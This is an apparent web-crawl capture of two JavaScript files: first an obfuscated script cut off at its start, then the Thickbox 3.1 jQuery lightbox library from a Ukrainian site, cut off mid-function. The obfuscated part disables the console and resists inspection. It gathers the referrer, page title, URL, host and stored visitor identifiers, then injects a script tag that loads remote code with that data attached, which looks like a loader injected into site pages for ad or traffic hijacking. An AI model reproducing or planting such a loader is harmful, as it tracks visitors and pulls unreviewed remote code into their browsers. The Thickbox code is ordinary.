_0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var _0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var _0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof _0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var _0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var _0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var _0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/thickbox.js
body_size: 12616
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/
jQuery.noConflict();  
var tb_pathToImage = "/thickbox/loadingAnimation.gif";

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){   
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

//add thickbox to href & area elements that have a class of .thickbox
function tb_init(domChunk){
	jQuery(domChunk).click(function(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
	});
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}
		
		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}
		
		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader
		
		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{ 
	   		baseURL = url;
	   }
	   
	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images
				
			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[@rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {						
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>Next &gt;</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>&lt; Prev</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = "Image " + (TB_Counter + 1) +" of "+ (TB_TempArray.length);											
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){		
			imgPreloader.onload = null;
				
			// Resizing large images - orginal by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth); 
				imageWidth = x; 
				if (imageHeight > y) { 
					imageWidth = imageWidth * (y / imageHeight); 
					imageHeight = y; 
				}
			} else if (imageHeight > y) { 
				imageWidth = imageWidth * (y / imageHeight); 
				imageHeight = y; 
				if (imageWidth > x) { 
					imageHeight = imageHeight * (x / imageWidth); 
					imageWidth = x;
				}
			}
			// End Resizing
			
			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div>"); 		
			
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;	
				}
				jQuery("#TB_prev").click(goPrev);
			}
			
			if (!(TB_NextHTML === "")) {		
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);				
					return false;	
				}
				jQuery("#TB_next").click(goNext);
				
			}

			document.onkeydown = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				} else if(keycode == 190){ // display previous image
					if(!(TB_NextHTML == "")){
						document.onkeydown = "";
						goNext();
					}
				} else if(keycode == 188){ // display next image
					if(!(TB_PrevHTML == "")){
						document.onkeydown = "";
						goPrev();
					}
				}	
			};
			
			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").click(tb_remove);
			jQuery("#TB_window").css({display:"block"}); //for safari using css instead of show
			};
			
			imgPreloader.src = url;
		}else{//code to show html
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no paramaters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no paramaters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			
			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window		
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' > </iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'> </iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("display") != "block"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>Close</a> (or press Esc)</div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");	
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}
					
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
				if(url.indexOf('TB_inline') != -1){	
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").unload(function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({display:"block"}); 
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					if($.browser.safari){//safari needs help because it will not fire iframe onload
						jQuery("#TB_load").remove();
						jQuery("#TB_window").css({display:"block"});
					}
				}else{
					jQuery("#TB_ajaxContent").load(url += "&random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({display:"block"});
					});
				}
			
		}

		if(!params['modal']){
			document.onkeyup = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				}	
			};
		}
		
	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({display:"block"});
}

function tb_remove() {
 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
